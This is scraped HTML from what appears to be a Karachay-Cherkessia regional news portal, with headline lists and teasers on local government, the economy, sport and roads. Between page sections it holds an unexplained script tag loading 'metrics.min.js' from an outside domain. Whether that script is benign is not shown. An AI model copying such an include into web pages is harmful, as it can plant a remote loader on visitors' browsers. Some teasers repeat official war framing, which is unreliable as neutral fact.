<a href="/news/policy/13017">Власти КЧР обсудили вопросы в сфере защиты детства</a>
</div>
                       </li>
                                                               <li id="13013" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13013">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>
</div>
                       </li>
                                                               <li id="13009" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/economy/13009">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>
</div>
                       </li>
                                                               <li id="13005" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/society/13005">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">22.01.2026 07:01|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026-01-21_12-51-31.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13020" rel="pop" class="font16" id="13020">В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>
 <br />В региональной &nbsp;столице состоялся благотворительный концерт «Всё для Победы!», направленный на поддержку российских военнослужащих, участвующих в специальной военной операции.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">22.01.2026 06:58|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_21_10_35_12.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13019" rel="pop" class="font16" id="13019">Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>
 <br />В Карачаево-Черкесии планируется привлечь для работы в сельской местности республики более 50 квалифицированных специалистов по программам «Земский доктор», «Земский учитель», «Земский работник культуры» и «Земский тренер». Об этом сообщил Глава КЧР Рашид Темрезов в соцсетях.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">22.01.2026 06:56|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_20_09_16_30.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13018" rel="pop" class="font16" id="13018">Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>
 <br />Туристский поезд «Выходные в Домбае» совершит рейс в Карачаево-Черкесию во время праздничных выходных в феврале. Поехать на нём в путешествие можно будет из Ростова-на-Дону и Краснодара.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="22-01-2026 07:01">07:01</span>

            <a href="/news/society/13020" id="13020" rel="pop" >В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:58">06:58</span>

            <a href="/news/society/13019" id="13019" rel="pop" >Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:56">06:56</span>

            <a href="/news/society/13018" id="13018" rel="pop" >Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>
                        <p><span class="clock" title="22-01-2026 06:52">06:52</span>

            <a href="/news/policy/13017" id="13017" rel="pop" >Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:49">06:49</span>

            <a href="/news/policy/13016" id="13016" rel="pop" >Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:46">06:46</span>

            <a href="/news/economy/13015" id="13015" rel="pop" >Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:44">06:44</span>

            <a href="/news/culture/13014" id="13014" rel="pop" >Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>
                        <p><span class="clock" title="21-01-2026 06:43">06:43</span>

            <a href="/news/economy/13013" id="13013" rel="pop" >Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:46</div>
            <p><a href="/news/economy/13015"  class="mar10" id="13015"  rel="pop" title="Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса">Карачаево-Черкесия вошла в число лидеров по приросту малого и среднего бизнеса</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_16_10_36.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Согласно данным единого реестра субъектов малого и среднего предпринимательства, Карачаево-Черкесия </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:43</div>
            <p><a href="/news/economy/13013"  class="mar10" id="13013"  rel="pop" title="Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году">Почти 2 тыс. соцконтрактов планируется заключить в КЧР в 2026 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_11_17_44.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике планируется заключить почти 2000 социальных контрактов в 2026 году</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:43</div>
            <p><a href="/news/economy/13011"  class="mar10" id="13011"  rel="pop" title="В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам">В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приоритетным нацпроектам</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-19_19-22-00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году Карачаево-Черкесия принимает участие в реализации 41 регионального проекта по 12 приорит</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:41</div>
            <p><a href="/news/economy/13010"  class="mar10" id="13010"  rel="pop" title="В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций">В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2025_10_22_18_23_20.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В 2026 году в Карачаево-Черкесии продолжится капитальный ремонт образовательных организаций в рамках</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:39</div>
            <p><a href="/news/economy/13009"  class="mar10" id="13009"  rel="pop" title="25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»">25 января в Черкесске стартует международный гастрономический форум «Кухня без границ»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2024_08_03_17_37_27.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            25 января в Черкесске, на площадке ресторана-музея «Хижина горца», состоится торжественное открытие </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:24</div>
            <p><a href="/news/economy/13007"  class="mar10" id="13007"  rel="pop" title="Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году">Проект аэропорта в Карачаево-Черкесии стал лауреатом в номинации «Лучший проект в сфере инфраструктуры» в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_00-41-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Проект аэропорта в Карачаево-Черкесии отмечен жюри Всероссийской инвестиционной премии «Вершина» и с</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:52</div>
            <p><a href="/news/policy/13017"  class="mar10" id="13017"  rel="pop" title="Власти КЧР обсудили вопросы в сфере защиты детства">Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7940_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:49</div>
            <p><a href="/news/policy/13016"  class="mar10" id="13016"  rel="pop" title="Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка">Председатель Правительства КЧР провел встречу с уполномоченным по правам ребенка</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_00-14-38.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:26</div>
            <p><a href="/news/policy/13004"  class="mar10" id="13004"  rel="pop" title="Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО">Стартовал очередной этап региональной образовательной программы «Герои Карачаево-Черкесии» для ветеранов СВО</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_15-19-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Участники уже завершили декабрьскую стажировку в рамках модуля «Региональное и муниципальное управле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:25</div>
            <p><a href="/news/policy/12998"  class="mar10" id="12998"  rel="pop" title="Рашид Темрезов провел встречу с Денисом Пушилины">Рашид Темрезов провел встречу с Денисом Пушилины</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_10-23-59.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом глава КЧР написал в ТГ-канале. "Рад встрече с моим коллегой - Главой Донецкой Народной Респу</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:23</div>
            <p><a href="/news/policy/12997"  class="mar10" id="12997"  rel="pop" title="Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год">Глава Карачаево-Черкесии и Председатель Правительства обсудили приоритеты развития республики на 2026 год</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7720.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с Председателем Правительства К</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-12-2025 06:54</div>
            <p><a href="/news/policy/12969"  class="mar10" id="12969"  rel="pop" title="Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов">Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкесии по вопросу реализации региональных проектов</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/5555.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов провёл заседание Совета по проектной деятельности Карачаево-Черкес</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">22-01-2026 07:01</div>
            <p><a href="/news/society/13020"  class="mar10" id="13020"  rel="pop" title="В Черкесске прошел благотворительный концерт «Всё для Победы!»">В Черкесске прошел благотворительный концерт «Всё для Победы!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-21_12-51-31.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В региональной &nbsp;столице состоялся благотворительный концерт «Всё для Победы!», направленный на </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:58</div>
            <p><a href="/news/society/13019"  class="mar10" id="13019"  rel="pop" title="Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР">Более 50 специалситов будут трудоустроены в 2026 году в сельских территориях КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_21_10_35_12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии планируется привлечь для работы в сельской местности республики более 50 квалиф</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:56</div>
            <p><a href="/news/society/13018"  class="mar10" id="13018"  rel="pop" title="Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля">Туристский поезд «Выходные в Домбае» отправится в рейс в конце февраля</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_20_09_16_30.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Туристский поезд «Выходные в Домбае» совершит рейс в Карачаево-Черкесию во время праздничных выходны</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">20-01-2026 06:46</div>
            <p><a href="/news/society/13012"  class="mar10" id="13012"  rel="pop" title="Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии">Съемки новой версии «Кавказской пленницы» прошли в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2001-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Часть сцен новогоднего фильма&nbsp;«Кавказская пленница», была снята на территории Карачаево-Черкесс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:16</div>
            <p><a href="/news/society/13005"  class="mar10" id="13005"  rel="pop" title="В КЧР завершается реконструкция детской школы искусств «Наьсип»">В КЧР завершается реконструкция детской школы искусств «Наьсип»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/nasyb.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Масштабная реконструкция детской школы искусств «Наьсип» в Эркен-Шахаре близится к завершению. Готов</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:23</div>
            <p><a href="/news/society/13003"  class="mar10" id="13003"  rel="pop" title="В Карачаево-Черкесии подготовлены купели для крещенских купаний">В Карачаево-Черкесии подготовлены купели для крещенских купаний</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_18-52-57.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ночь с 18 на 19 января в городах и районах Карачаево-Черкесии будут организованы традиционные купа</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:27</div>
            <p><a href="/news/sport/12999"  class="mar10" id="12999"  rel="pop" title="На курорте «Архыз» открыт новый детский учебный склон">На курорте «Архыз» открыт новый детский учебный склон</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_16-06-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В туристической деревне Лунная поляна на курорте «Архыз» начал работу детский учебный склон с травол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-01-2026 06:25</div>
            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
